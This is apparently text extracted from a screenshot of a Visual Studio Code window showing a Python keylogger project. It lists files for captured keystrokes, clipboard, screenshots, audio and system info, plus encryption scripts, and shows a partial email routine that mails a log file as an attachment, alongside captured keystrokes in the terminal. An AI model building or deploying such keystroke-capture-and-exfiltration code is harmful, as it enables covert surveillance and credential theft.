 File Edit Selection View Go Run Terminal Help keylogger.py - keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
Cryptography
audio.wav
DecryptFile.py
GenerateKey.py
Project
clipboard.txt
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
key_log.txt
keylogger.py
screenshot.png
syseminfo.txt
encryption_key.txt
OUTLINE
TIMELINE
3
1
keylogger.py
Project > keylogger.py > ...
58 file_merge = file_path + extend
59
60 # # email controls
61 def send_email(filename, attachment, toadd
62
63 fromaddr = email_address
64
65 msg = MIMEMultipart()
66
67 msg['From'] = fromaddr
68
69 msg['To'] = toaddr
70
71 msg['Subject'] = "Log File"
72
73 body = "Body_of_the_mail"
74
75 msg.attach(MIMEText(body, 'plain'))
76
77 filename = filename
78 attachment = open(attachment, 'rb')
79
80 p = MIMEBase('application', 'octet-str
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
TERMINAL
Key.enter
Key.space
Key.space
's'
'd'
'f'
'w'
'd'
'a'
'c'
Key.space
Code
Code
Code
*Untitled - Notepad
File Edit Format View Help
wdac adfr csds
sd
f
a
f
a
a
fasfa
af
afa
sdfsdf
sgerg
Ln 1, Col 15 100% Windows (CRLF) UTF-8
0 0 tabnine starter Ln 44, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.0 64-bit Go Live Prettier